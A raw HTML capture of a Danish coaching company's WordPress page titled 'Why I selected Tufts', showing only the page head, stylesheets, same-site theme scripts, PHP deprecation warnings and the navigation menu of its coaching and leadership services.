

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/07/23/why-i-selected-tufts-132/
body_size: 18000
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>Why I selected Tufts &#8211; AT udvikling</title>

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F07%2F23%2Fwhy-i-selected-tufts-132%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F07%2F23%2Fwhy-i-selected-tufts-132%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
//# sourceURL=vantage-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https://www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/5484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/07/23/why-i-selected-tufts-132/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=5484' />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5484 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
